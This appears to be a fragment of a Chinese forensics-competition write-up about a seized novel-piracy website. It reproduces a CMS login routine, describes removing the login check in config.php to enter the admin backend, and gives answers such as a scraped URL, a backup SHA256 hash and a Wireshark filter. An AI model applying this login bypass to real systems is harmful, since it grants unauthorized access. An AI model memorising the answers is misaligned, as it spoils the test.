$admindir = $admindirs[count($admindirs)-1];
if($dopost=='login')
{
$validate = empty($validate) ? '' : strtolower(trim($validate));
$svali = strtolower(GetCkVdValue());
if(($validate=='' || $validate != $svali) && preg_match("/6/",$safe_gdopen)){
ResetVdValue();
ShowMsg('验证码不正确!','login.php',0,1000);
exit;
} else {
$cuserLogin = new userLogin($admindir);
if(!empty($userid) && !empty($pwd))
{
$res = $cuserLogin->checkUser($userid,$pwd);
//success
if($res==1)
{
$cuserLogin->keepUser();
if(!empty($gotopage))
{
ShowMsg('成功登录,正在转向管理管理主页!',$gotopage);
exit();
}
else
{
ShowMsg('成功登录,正在转向管理管理主页!',"index.php");
exit();
}
}
//error
else if($res==-1)
{
ShowMsg('你的用户名不存在!',-1,0,1000);
exit;
}
else
{
ShowMsg('你的密码错误!',-1,0,1000);
exit;
}
}
//password empty
else
{
ShowMsg('用户和密码没填写完整!',-1,0,1000);
exit;
}
}
}
include('templets/login.htm');

改一下登录逻辑,直接登录,发现重定向到登录界面,很怪,直接去 config.php 把验证登录状态删去。
成功进入后台。

找到采集来源地址。
biquge.tv请分析小说网站某用户评论“好东西大家顶”是哪篇小说?[标准格式:斗破苍穹]




网游之射破苍穹请分析小说网站对接的第三方支付接口的商户密钥是?[标准格式:完整字符串,请填写实际值]
kaw2025id10019Experience嫌疑人曾在web服务器中特定位置执行采集正版(收费)小说的脚本,请分析采集的正版小说网址是?[标准格式:www.baidu.com]
宝塔里面还有一个宝塔,进去看看。


在计划任务里面。
www.xinglo.com嫌疑人曾在web服务器中备份整套面板数据,请问面板备份数据包SHA256值为?[标准格式:全小写]

应该是最新的这个。

594b4a9c75b4560efc3b0e916e4b60d597159cb0a5c9550ad73dd3de9dfaf651流量分析

192.168.111.1<font style="color:rgba(0, 0, 0, 0.85);">ip.src == 192.168.111.179 and tcp.flags.syn == 1 and tcp.flags.ack == 1</font>

3``

#!